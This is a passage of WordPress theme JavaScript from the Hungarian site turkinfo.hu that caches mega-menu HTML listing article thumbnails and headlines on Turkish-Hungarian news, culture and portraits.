srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\">Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\">Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\">Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\">ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n        